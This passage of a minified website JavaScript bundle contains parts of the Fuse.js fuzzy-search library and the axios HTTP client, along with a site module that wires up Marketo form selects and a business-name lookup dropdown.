z=U-1,H=n[t.charAt(z)];if(E&&(x[z]=+!!H),$[U]=($[U+1]<<1|1)&H,L&&($[U]|=(C[U+1]|C[U])<<1|1|C[U+1]),$[U]&T&&(P=D(e,{errors:L,currentLocation:z,expectedLocation:w,distance:a,ignoreLocation:g}))<=S){if(S=P,(O=z)<=w)break;R=Math.max(1,2*w-O)}}if(D(e,{errors:L+1,currentLocation:w,expectedLocation:w,distance:a,ignoreLocation:g})>S)break;C=$}var q={isMatch:O>=0,score:Math.max(.001,P)};if(E){var W=function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:A.minMatchCharLength,n=[],r=-1,i=-1,o=0,s=t.length;o<s;o+=1){var a=t[o];a&&-1===r?r=o:a||-1===r||((i=o-1)-r+1>=e&&n.push([r,i]),r=-1)}return t[o-1]&&o-r>=e&&n.push([r,o-1]),n}(x,p);W.length?v&&(q.indices=W):q.isMatch=!1}return q}(t,n,r,{location:a+o,distance:c,threshold:u,findAllMatches:l,minMatchCharLength:h,includeMatches:i,ignoreLocation:p}),g=s.isMatch,y=s.score,b=s.indices;g&&(m=!0),v+=y,g&&b&&(d=[].concat(f(d),f(b)))});var g={isMatch:m,score:m?v/this.chunks.length:1};return m&&i&&(g.indices=d),g}}]),t}(),R=function(){function t(e){r(this,t),this.pattern=e}return o(t,[{key:"search",value:function(){}}],[{key:"isMultiMatch",value:function(t){return B(t,this.multiRegex)}},{key:"isSingleMatch",value:function(t){return B(t,this.singleRegex)}}]),t}();function B(t,e){var n=t.match(e);return n?n[1]:null}var $=function(t){a(n,R);var e=l(n);function n(t){return r(this,n),e.call(this,t)}return o(n,[{key:"search",value:function(t){var e=t===this.pattern;return{isMatch:e,score:e?0:1,indices:[0,this.pattern.length-1]}}}],[{key:"type",get:function(){return"exact"}},{key:"multiRegex",get:function(){return/^="(.*)"$/}},{key:"singleRegex",get:function(){return/^=(.*)$/}}]),n}(),U=function(t){a(n,R);var e=l(n);function n(t){return r(this,n),e.call(this,t)}return o(n,[{key:"search",value:function(t){var e=-1===t.indexOf(this.pattern);return{isMatch:e,score:e?0:1,indices:[0,t.length-1]}}}],[{key:"type",get:function(){return"inverse-exact"}},{key:"multiRegex",get:function(){return/^!"(.*)"$/}},{key:"singleRegex",get:function(){return/^!(.*)$/}}]),n}(),z=function(t){a(n,R);var e=l(n);function n(t){return r(this,n),e.call(this,t)}return o(n,[{key:"search",value:function(t){var e=t.startsWith(this.pattern);return{isMatch:e,score:e?0:1,indices:[0,this.pattern.length-1]}}}],[{key:"type",get:function(){return"prefix-exact"}},{key:"multiRegex",get:function(){return/^\^"(.*)"$/}},{key:"singleRegex",get:function(){return/^\^(.*)$/}}]),n}(),H=function(t){a(n,R);var e=l(n);function n(t){return r(this,n),e.call(this,t)}return o(n,[{key:"search",value:function(t){var e=!t.startsWith(this.pattern);return{isMatch:e,score:e?0:1,indices:[0,t.length-1]}}}],[{key:"type",get:function(){return"inverse-prefix-exact"}},{key:"multiRegex",get:function(){return/^!\^"(.*)"$/}},{key:"singleRegex",get:function(){return/^!\^(.*)$/}}]),n}(),q=function(t){a(n,R);var e=l(n);function n(t){return r(this,n),e.call(this,t)}return o(n,[{key:"search",value:function(t){var e=t.endsWith(this.pattern);return{isMatch:e,score:e?0:1,indices:[t.length-this.pattern.length,t.length-1]}}}],[{key:"type",get:function(){return"suffix-exact"}},{key:"multiRegex",get:function(){return/^"(.*)"\$$/}},{key:"singleRegex",get:function(){return/^(.*)\$$/}}]),n}(),W=function(t){a(n,R);var e=l(n);function n(t){return r(this,n),e.call(this,t)}return o(n,[{key:"search",value:function(t){var e=!t.endsWith(this.pattern);return{isMatch:e,score:e?0:1,indices:[0,t.length-1]}}}],[{key:"type",get:function(){return"inverse-suffix-exact"}},{key:"multiRegex",get:function(){return/^!"(.*)"\$$/}},{key:"singleRegex",get:function(){return/^!(.*)\$$/}}]),n}(),V=function(t){a(n,R);var e=l(n);function n(t){var i,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},s=o.location,a=void 0===s?A.location:s,c=o.threshold,u=void 0===c?A.threshold:c,l=o.distance,f=void 0===l?A.distance:l,h=o.includeMatches,p=void 0===h?A.includeMatches:h,d=o.findAllMatches,v=void 0===d?A.findAllMatches:d,m=o.minMatchCharLength,g=void 0===m?A.minMatchCharLength:m,y=o.isCaseSensitive,b=void 0===y?A.isCaseSensitive:y,_=o.ignoreDiacritics,w=void 0===_?A.ignoreDiacritics:_,S=o.ignoreLocation,O=void 0===S?A.ignoreLocation:S;return r(this,n),(i=e.call(this,t))._bitapSearch=new F(t,{location:a,threshold:u,distance:f,includeMatches:p,findAllMatches:v,minMatchCharLength:g,isCaseSensitive:b,ignoreDiacritics:w,ignoreLocation:O}),i}return o(n,[{key:"search",value:function(t){return this._bitapSearch.searchIn(t)}}],[{key:"type",get:function(){return"fuzzy"}},{key:"multiRegex",get:function(){return/^"(.*)"$/}},{key:"singleRegex",get:function(){return/^(.*)$/}}]),n}(),K=function(t){a(n,R);var e=l(n);function n(t){return r(this,n),e.call(this,t)}return o(n,[{key:"search",value:function(t){for(var e,n=0,r=[],i=this.pattern.length;(e=t.indexOf(this.pattern,n))>-1;)n=e+i,r.push([e,n-1]);var o=!!r.length;return{isMatch:o,score:o?0:1,indices:r}}}],[{key:"type",get:function(){return"include"}},{key:"multiRegex",get:function(){return/^'"(.*)"$/}},{key:"singleRegex",get:function(){return/^'(.*)$/}}]),n}(),G=[$,K,z,H,W,q,U,V],Y=G.length,J=/ +(?=(?:[^\"]*\"[^\"]*\")*[^\"]*$)/,X=new Set([V.type,K.type]),Z=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=n.isCaseSensitive,o=void 0===i?A.isCaseSensitive:i,s=n.ignoreDiacritics,a=void 0===s?A.ignoreDiacritics:s,c=n.includeMatches,u=void 0===c?A.includeMatches:c,l=n.minMatchCharLength,f=void 0===l?A.minMatchCharLength:l,h=n.ignoreLocation,p=void 0===h?A.ignoreLocation:h,d=n.findAllMatches,v=void 0===d?A.findAllMatches:d,m=n.location,g=void 0===m?A.location:m,y=n.threshold,b=void 0===y?A.threshold:y,_=n.distance,w=void 0===_?A.distance:_;r(this,t),this.query=null,this.options={isCaseSensitive:o,ignoreDiacritics:a,includeMatches:u,minMatchCharLength:f,findAllMatches:v,ignoreLocation:p,location:g,threshold:b,distance:w},e=o?e:e.toLowerCase(),e=a?M(e):e,this.pattern=e,this.query=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return t.split("|").map(function(t){for(var n=t.trim().split(J).filter(function(t){return t&&!!t.trim()}),r=[],i=0,o=n.length;i<o;i+=1){for(var s=n[i],a=!1,c=-1;!a&&++c<Y;){var u=G[c],l=u.isMultiMatch(s);l&&(r.push(new u(l,e)),a=!0)}if(!a)for(c=-1;++c<Y;){var f=G[c],h=f.isSingleMatch(s);if(h){r.push(new f(h,e));break}}}return r})}(this.pattern,this.options)}return o(t,[{key:"searchIn",value:function(t){var e=this.query;if(!e)return{isMatch:!1,score:1};var n=this.options,r=n.includeMatches,i=n.isCaseSensitive,o=n.ignoreDiacritics;t=i?t:t.toLowerCase(),t=o?M(t):t;for(var s=0,a=[],c=0,u=0,l=e.length;u<l;u+=1){var h=e[u];a.length=0,s=0;for(var p=0,d=h.length;p<d;p+=1){var v=h[p],m=v.search(t),g=m.isMatch,y=m.indices,b=m.score;if(!g){c=0,s=0,a.length=0;break}if(s+=1,c+=b,r){var _=v.constructor.type;X.has(_)?a=[].concat(f(a),f(y)):a.push(y)}}if(s){var w={isMatch:!0,score:c/s};return r&&(w.indices=a),w}}return{isMatch:!1,score:1}}}],[{key:"condition",value:function(t,e){return e.useExtendedSearch}}]),t}(),Q=[];function tt(t,e){for(var n=0,r=Q.length;n<r;n+=1){var i=Q[n];if(i.condition(t,e))return new i(t,e)}return new F(t,e)}var et="$and",nt="$path",rt="$val",it=function(t){return!(!t[et]&&!t.$or)},ot=function(t){return s({},et,Object.keys(t).map(function(e){return s({},e,t[e])}))};function st(t,e){var n=t.matches;e.matches=[],b(n)&&n.forEach(function(t){if(b(t.indices)&&t.indices.length){var n={indices:t.indices,value:t.value};t.key&&(n.key=t.key.src),t.idx>-1&&(n.refIndex=t.idx),e.matches.push(n)}})}function at(t,e){e.score=t.score}var ct=function(){function t(n){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments.length>2?arguments[2]:void 0;r(this,t),this.options=e(e({},A),i),this.options.useExtendedSearch,this._keyStore=new x(this.options.keys),this.setCollection(n,o)}return o(t,[{key:"setCollection",value:function(t,e){if(this._docs=t,e&&!(e instanceof T))throw new Error("Incorrect 'index' type");this._myIndex=e||L(this.options.keys,this._docs,{getFn:this.options.getFn,fieldNormWeight:this.options.fieldNormWeight})}},{key:"add",value:function(t){b(t)&&(this._docs.push(t),this._myIndex.add(t))}},{key:"remove",value:function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(){return!1},e=[],n=0,r=this._docs.length;n<r;n+=1){var i=this._docs[n];t(i,n)&&(this.removeAt(n),n-=1,r-=1,e.push(i))}return e}},{key:"removeAt",value:function(t){this._docs.splice(t,1),this._myIndex.removeAt(t)}},{key:"getIndex",value:function(){return this._myIndex}},{key:"search",value:function(t){var e=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).limit,n=void 0===e?-1:e,r=this.options,i=r.includeMatches,o=r.includeScore,s=r.shouldSort,a=r.sortFn,c=r.ignoreFieldNorm,u=m(t)?m(this._docs[0])?this._searchStringList(t):this._searchObjectList(t):this._searchLogical(t);return function(t,e){var n={ignoreFieldNorm:c}.ignoreFieldNorm,r=void 0===n?A.ignoreFieldNorm:n;t.forEach(function(t){var e=1;t.matches.forEach(function(t){var n=t.key,i=t.norm,o=t.score,s=n?n.weight:null;e*=Math.pow(0===o&&s?Number.EPSILON:o,(s||1)*(r?1:i))}),t.score=e})}(u),s&&u.sort(a),g(n)&&n>-1&&(u=u.slice(0,n)),function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.includeMatches,i=void 0===r?A.includeMatches:r,o=n.includeScore,s=void 0===o?A.includeScore:o,a=[];return i&&a.push(st),s&&a.push(at),t.map(function(t){var n=t.idx,r={item:e[n],refIndex:n};return a.length&&a.forEach(function(e){e(t,r)}),r})}(u,this._docs,{includeMatches:i,includeScore:o})}},{key:"_searchStringList",value:function(t){var e=tt(t,this.options),n=[];return this._myIndex.records.forEach(function(t){var r=t.v,i=t.i,o=t.n;if(b(r)){var s=e.searchIn(r),a=s.isMatch,c=s.score,u=s.indices;a&&n.push({item:r,idx:i,matches:[{score:c,value:r,norm:o,indices:u}]})}}),n}},{key:"_searchLogical",value:function(t){var e=this,n=function(t,e){var n=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).auto,r=void 0===n||n;return it(t)||(t=ot(t)),function t(n){var i=Object.keys(n),o=!!n[nt];if(!o&&i.length>1&&!it(n))return t(ot(n));if(function(t){return!d(t)&&y(t)&&!it(t)}(n)){var s=o?n[nt]:i[0],a=o?n[rt]:n[s];if(!m(a))throw new Error("Invalid value for key ".concat(s));var c={keyId:C(s),pattern:a};return r&&(c.searcher=tt(a,e)),c}var u={children:[],operator:i[0]};return i.forEach(function(e){var r=n[e];d(r)&&r.forEach(function(e){u.children.push(t(e))})}),u}(t)}(t,this.options),r=function t(n,r,i){if(!n.children){var o=n.keyId,s=n.searcher,a=e._findMatches({key:e._keyStore.get(o),value:e._myIndex.getValueForItemAtKeyId(r,o),searcher:s});return a&&a.length?[{idx:i,item:r,matches:a}]:[]}for(var c=[],u=0,l=n.children.length;u<l;u+=1){var h=t(n.children[u],r,i);if(h.length)c.push.apply(c,f(h));else if(n.operator===et)return[]}return c},i={},o=[];return this._myIndex.records.forEach(function(t){var e=t.$,s=t.i;if(b(e)){var a=r(n,e,s);a.length&&(i[s]||(i[s]={idx:s,item:e,matches:[]},o.push(i[s])),a.forEach(function(t){var e,n=t.matches;(e=i[s].matches).push.apply(e,f(n))}))}}),o}},{key:"_searchObjectList",value:function(t){var e=this,n=tt(t,this.options),r=this._myIndex,i=r.keys,o=[];return r.records.forEach(function(t){var r=t.$,s=t.i;if(b(r)){var a=[];i.forEach(function(t,i){a.push.apply(a,f(e._findMatches({key:t,value:r[i],searcher:n})))}),a.length&&o.push({idx:s,item:r,matches:a})}}),o}},{key:"_findMatches",value:function(t){var e=t.key,n=t.value,r=t.searcher;if(!b(n))return[];var i=[];if(d(n))n.forEach(function(t){var n=t.v,o=t.i,s=t.n;if(b(n)){var a=r.searchIn(n),c=a.isMatch,u=a.score,l=a.indices;c&&i.push({score:u,key:e,value:n,idx:o,norm:s,indices:l})}});else{var o=n.v,s=n.n,a=r.searchIn(o),c=a.isMatch,u=a.score,l=a.indices;c&&i.push({score:u,key:e,value:o,norm:s,indices:l})}return i}}]),t}();return ct.version="7.1.0",ct.createIndex=L,ct.parseIndex=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.getFn,r=void 0===n?A.getFn:n,i=e.fieldNormWeight,o=void 0===i?A.fieldNormWeight:i,s=t.keys,a=t.records,c=new T({getFn:r,fieldNormWeight:o});return c.setKeys(s),c.setIndexRecords(a),c},ct.config=A,function(){Q.push.apply(Q,arguments)}(Z),ct},t.exports=r()},function(t,e,n){"use strict";(function(t){var r=n(653),i=n(170),o=window.websiteData.restApiUrl;e.a={init:function(){"undefined"!=typeof window&&"MktoForms2"in window&&void 0!==window.MktoForms2&&window.MktoForms2.whenReady(function(){var e=t("select");e.length&&e.each(function(t,e){Object(i.handleFormAssemblySelect)(e)})}),setTimeout(function(){t(".nf-form-layout input").each(function(e,n){var i=t(n),s=i.attr("placeholder");"Business Name *"!==s&&"Business Name"!==s||new r.a(o,i)})},1e3)},finalize:function(){}}}).call(e,n(12))},function(t,e,n){"use strict";(function(t){n.d(e,"a",function(){return j});var r=n(44),i=(n.n(r),n(45)),o=(n.n(i),n(46)),s=(n.n(o),n(54)),a=(n.n(s),n(67)),c=(n.n(a),n(34)),u=(n.n(c),n(93)),l=(n.n(u),n(55)),f=(n.n(l),n(56)),h=(n.n(f),n(224)),p=(n.n(h),n(17)),d=(n.n(p),n(168)),v=(n.n(d),n(39)),m=(n.n(v),n(40)),g=(n.n(m),n(654)),y=n.n(g),b=n(674);n.n(b);function _(t){"@babel/helpers - typeof";return(_="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function w(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.toStringTag||"@@toStringTag";function o(n,r,i,o){var c=r&&r.prototype instanceof a?r:a,u=Object.create(c.prototype);return S(u,"_invoke",function(n,r,i){var o,a,c,u=0,l=i||[],f=!1,h={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return o=e,a=0,c=t,h.n=n,s}};function p(n,r){for(a=n,c=r,e=0;!f&&u&&!i&&e<l.length;e++){var i,o=l[e],p=h.p,d=o[2];n>3?(i=d===r)&&(c=o[(a=o[4])?5:(a=3,3)],o[4]=o[5]=t):o[0]<=p&&((i=n<2&&p<o[1])?(a=0,h.v=r,h.n=o[1]):p<d&&(i=n<3||o[0]>r||r>d)&&(o[4]=n,o[5]=r,h.n=d,a=0))}if(i||n>1)return s;throw f=!0,r}return function(i,l,d){if(u>1)throw TypeError("Generator is already running");for(f&&1===l&&p(l,d),a=l,c=d;(e=a<2?t:c)||!f;){o||(a?a<3?(a>1&&(h.n=-1),p(a,c)):h.n=c:h.v=c);try{if(u=2,o){if(a||(i="next"),e=o[i]){if(!(e=e.call(o,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,a<2&&(a=0)}else 1===a&&(e=o.return)&&e.call(o),a<2&&(c=TypeError("The iterator does not provide a '"+i+"' method"),a=1);o=t}else if((e=(f=h.n<0)?c:n.call(r,h))!==s)break}catch(e){o=t,a=1,c=e}finally{u=1}}return{value:e,done:f}}}(n,i,o),!0),u}var s={};function a(){}function c(){}function u(){}e=Object.getPrototypeOf;var l=[][r]?e(e([][r]())):(S(e={},r,function(){return this}),e),f=u.prototype=a.prototype=Object.create(l);function h(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,S(t,i,"GeneratorFunction")),t.prototype=Object.create(f),t}return c.prototype=u,S(f,"constructor",u),S(u,"constructor",c),c.displayName="GeneratorFunction",S(u,i,"GeneratorFunction"),S(f),S(f,i,"Generator"),S(f,r,function(){return this}),S(f,"toString",function(){return"[object Generator]"}),(w=function(){return{w:o,m:h}})()}function S(t,e,n,r){var i=Object.defineProperty;try{i({},"",{})}catch(t){i=0}(S=function(t,e,n,r){function o(e,n){S(t,e,function(t){return this._invoke(e,n,t)})}e?i?i(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(o("next",0),o("throw",1),o("return",2))})(t,e,n,r)}function O(t,e,n,r,i,o,s){try{var a=t[o](s),c=a.value}catch(t){return void n(t)}a.done?e(c):Promise.resolve(c).then(r,i)}function E(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,k(r.key),r)}}function x(t,e,n){return(e=k(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function k(t){var e=function(t,e){if("object"!=_(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_(e)?e:e+""}var j=function(){return e=function t(e,n){var r=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),x(this,"_apiUrl",void 0),x(this,"_isLoading",!1),x(this,"_inputElement",void 0),x(this,"_debounce",Object(b.debounce)(function(t){r.handleInputChange(t)},500)),this._apiUrl=e,this._inputElement=n,this._inputElement.on("input",function(t){var e=t.target.value;r._isLoading||r._debounce(e)})},(n=[{key:"handleInputChange",value:function(){var e,n=(e=w().m(function e(n){var r,i,o;return w().w(function(e){for(;;)switch(e.n){case 0:return this._isLoading=!0,e.n=1,y.a.post(this._apiUrl,{name:n});case 1:r=e.v,i=r.data,200==r.status&&i.Names.length?(o=this.buildDropdown(i.Names),t(".abn-lookup").remove(),this._inputElement.parent().append(o)):t(".abn-lookup").remove(),this._isLoading=!1;case 2:return e.a(2)}},e,this)}),function(){var t=this,n=arguments;return new Promise(function(r,i){var o=e.apply(t,n);function s(t){O(o,r,i,s,a,"next",t)}function a(t){O(o,r,i,s,a,"throw",t)}s(void 0)})});return function(t){return n.apply(this,arguments)}}()},{key:"buildDropdown",value:function(e){var n,r=this,i=t('<div class="abn-lookup"></div>'),o=[];return e.map(function(e){o.push(t('<div class="abn-lookup-item">\n\t\t\t\t\t\t<span class="abn-lookup-item-name">'.concat(e.Name,'</span>\n\t\t\t\t\t\t<span class="abn-lookup-item-meta">').concat(e.Abn," ").concat(e.State,"</span>\n\t\t\t\t\t</div>\n\t\t\t\t")).on("click",function(){r._inputElement.val(e.Name),i.hide()}))}),(n=i.empty()).append.apply(n,o),i}}])&&E(e.prototype,n),r&&E(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}()}).call(e,n(12))},function(t,e,n){t.exports=n(655)},function(t,e,n){"use strict";var r=n(33),i=n(328),o=n(656),s=n(334);function a(t){var e=new o(t),n=i(o.prototype.request,e);return r.extend(n,o.prototype,e),r.extend(n,e),n}var c=a(n(222));c.Axios=o,c.create=function(t){return a(s(c.defaults,t))},c.Cancel=n(335),c.CancelToken=n(671),c.isCancel=n(333),c.all=function(t){return Promise.all(t)},c.spread=n(672),c.isAxiosError=n(673),t.exports=c,t.exports.default=c},function(t,e,n){"use strict";var r=n(33),i=n(329),o=n(657),s=n(658),a=n(334),c=n(669),u=c.validators;function l(t){this.defaults=t,this.interceptors={request:new o,response:new o}}l.prototype.request=function(t){"string"==typeof t?(t=arguments[1]||{}).url=arguments[0]:t=t||{},(t=a(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=t.transitional;void 0!==e&&c.assertOptions(e,{silentJSONParsing:u.transitional(u.boolean,"1.0.0"),forcedJSONParsing:u.transitional(u.boolean,"1.0.0"),clarifyTimeoutError:u.transitional(u.boolean,"1.0.0")},!1);var n=[],r=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(r=r&&e.synchronous,n.unshift(e.fulfilled,e.rejected))});var i,o=[];if(this.interceptors.response.forEach(function(t){o.push(t.fulfilled,t.rejected)}),!r){var l=[s,void 0];for(Array.prototype.unshift.apply(l,n),l=l.concat(o),i=Promise.resolve(t);l.length;)i=i.then(l.shift(),l.shift());return i}for(var f=t;n.length;){var h=n.shift(),p=n.shift();try{f=h(f)}catch(t){p(t);break}}try{i=s(f)}catch(t){return Promise.reject(t)}for(;o.length;)i=i.then(o.shift(),o.shift());return i},l.prototype.getUri=function(t){return t=a(this.defaults,t),i(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t){l.prototype[t]=function(e,n){return this.request(a(n||{},{method:t,url:e,data:(n||{}).data}))}}),r.forEach(["post","put","patch"],function(t){l.prototype[t]=function(e,n,r){return this.request(a(r||{},{method:t,url:e,data:n}))}}),t.exports=l},function(t,e,n){"use strict";var r=n(33);function i(){this.handlers=[]}i.prototype.use=function(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},i.prototype.forEach=function(t){r.forEach(this.handlers,function(e){null!==e&&t(e)})},t.exports=i},function(t,e,n){"use strict";var r=n(33),i=n(659),o=n(333),s=n(222);function a(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){return a(t),t.headers=t.headers||{},t.data=i.call(t,t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]}),(t.adapter||s.adapter)(t).then(function(e){return a(t),e.data=i.call(t,e.data,e.headers,t.transformResponse),e},function(e){return o(e)||(a(t),e&&e.response&&(e.response.data=i.call(t,e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})}},function(t,e,n){"use strict";var r=n(33),i=n(222);t.exports=function(t,e,n){var o=this||i;return r.forEach(n,function(n){t=n.call(o,t,e)}),t}},function(t,e){var n,r,i=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function a(t){if(n===setTimeout)return setTimeout(t,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(t){n=o}try{r="function"==typeof clearTimeout?clearTimeout:s}catch(t){r=s}}();var c,u=[],l=!1,f=-1;function h(){l&&c&&(l=!1,c.length?u=c.concat(u):f=-1,u.length&&p())}function p(){if(!l){var t=a(h);l=!0;for(var e=u.length;e;){for(c=u,u=[];++f<e;)c&&c[f].run();f=-1,e=u.length}c=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===s||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function d(t,e){this.fun=t,this.array=e}function v(){}i.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new d(t,e)),1!==u.length||l||a(p)},d.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=v,i.addListener=v,i.once=v,i.off=v,i.removeListener=v,i.removeAllListeners=v,i.emit=v,i.prependListener=v,i.prependOnceListener=v,i.listeners=function(t){return[]},i.binding=function(t){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(t){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(t,e,n){"use strict";var r=n(33);t.exports=function(t,e){r.forEach(t,function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])})}},function(t,e,n){"use strict";var r=n(332);t.exports=function(t,e,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},function(t,e,n){"use strict";var r=n(33);t.exports=r.isStandardBrowserEnv()?{write:function(t,e,n,i,o,s){var a=[];a.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),r.isString(i)&&a.push("path="+i),r.isString(o)&&a.push("domain="+o),!0===s&&a.push("secure"),document.cookie=a.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(t,e,n){"use strict";var r=n(665),i=n(666);t.exports=function(t,e){return t&&!r(e)?i(t,e):e}},function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},function(t,e,n){"use strict";var r=n(33),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,o,s={};return t?(r.forEach(t.split("\n"),function(t){if(o=t.indexOf(":"),e=r.trim(t.substr(0,o)).toLowerCase(),n=r.trim(t.substr(o+1)),e){if(s[e]&&i.indexOf(e)>=0)return;s[e]="set-cookie"===e?(s[e]?s[e]:[]).concat([n]):s[e]?s[e]+", "+n:n}}),s):s}},function(t,e,n){"use strict";var r=n(33);t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=i(window.location.href),function(e){var n=r.isString(e)?i(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0}},function(t,e,n){"use strict";var r=n(670),i={};["object","boolean","number","function","string","symbol"].forEach(function(t,e){i[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}});var o={},s=r.version.split(".");function a(t,e){for(var n=e?e.split("."):s,r=t.split("."),i=0;i<3;i++){if(n[i]>r[i])return!0;if(n[i]<r[i])return!1}return!1}i.transitional=function(t,e,n){var i=e&&a(e);function s(t,e){return"[Axios v"+r.version+"] Transitional option '"+t+"'"+e+(n?". "+n:"")}return function(n,r,a){if(!1===t)throw new Error(s(r," has been removed in "+e));return i&&!o[r]&&(o[r]=!0),!t||t(n,r,a)}},t.exports={isOlderVersion:a,assertOptions:function(t,e,n){if("object"!=typeof t)throw new TypeError("options must be an object");for(var r=Object.keys(t),i=r.length;i-- >0;){var o=r[i],s=e[o];if(s){var a=t[o],c=void 0===a||s(a,o,t);if(!0!==c)throw new TypeError("option "+o+" must be "+c)}else if(!0!==n)throw Error("Unknown option "+o)}},validators:i}},function(t,e){t.exports={name:"axios",version:"0.21.4",description:"Promise based HTTP client for the browser and node.js",main:"index.js",scripts:{test:"grunt test",start:"node ./sandbox/server.js",build:"NODE_ENV=production grunt build",preversion:"npm test",version:"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json",postversion:"git push && git push --tags",examples:"node ./examples/server.js",coveralls:"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js",fix:"eslint --fix lib/**/*.js"},repository:{type:"git",url:"https://github.com/axios/axios.git"},keywords:["xhr","http","ajax","promise","node"],author:"Matt 